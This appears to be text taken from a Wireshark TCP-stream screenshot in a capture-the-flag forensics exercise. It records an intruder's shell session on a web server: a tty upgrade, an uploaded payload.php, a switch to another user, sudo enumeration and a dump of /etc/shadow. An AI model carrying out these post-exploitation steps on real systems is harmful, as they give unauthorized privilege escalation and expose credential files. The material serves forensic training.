 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password:
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james:
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6980 bytes) Show data as ASCII Stream 3
Find: Find Next